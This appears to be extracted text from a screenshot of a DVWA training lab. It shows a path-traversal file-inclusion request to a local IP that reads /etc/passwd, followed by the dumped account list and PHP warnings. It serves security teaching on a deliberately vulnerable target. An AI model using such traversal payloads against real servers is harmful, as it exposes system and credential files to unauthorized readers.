 192.168.22.129/dvwa/vulnerabilities/fi/?page=../../../../../../../etc/passwd
127.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool
/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var
/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
Mohammad Anas
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF